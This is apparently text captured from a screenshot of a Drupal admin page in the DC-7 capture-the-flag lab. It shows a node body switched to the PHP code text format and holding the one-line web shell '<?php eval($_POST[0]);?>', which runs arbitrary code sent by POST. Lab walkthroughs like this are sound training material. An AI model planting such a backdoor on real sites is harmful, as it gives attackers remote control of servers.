 View Edit Delete Revisions
Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
<?php eval($_POST[0]);?>
Text format PHP code
About text formats ?
You may post PHP code. You should include <?php ?> tags.
Published
Published
Last saved: 02/14/20
Author: admin
Create new revision
Revision log message
Briefly describe the cha
MENU SETTINGS
URL ALIAS
AUTHORING INFORMA
PROMOTION OPTIONS